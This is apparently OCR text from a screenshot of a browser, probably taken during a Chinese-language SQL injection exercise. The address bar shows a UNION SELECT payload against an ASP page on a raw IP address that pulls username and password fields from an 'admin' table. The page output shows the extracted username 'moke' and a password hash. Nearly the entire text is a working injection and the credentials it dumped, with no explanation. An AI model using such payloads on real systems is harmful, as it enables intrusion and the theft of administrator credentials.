 不安全 | 219.153.49.228:44662/new_list.asp?id=1%20union%20select%201,username,passwd,id%20from%20admin
应用 学习论坛 资料网 大佬网站 网安 功能网址 渗透 信息收集 语言 工具 exploit-db 杂 文化课 网络
moke
7e6ec4fadf84938f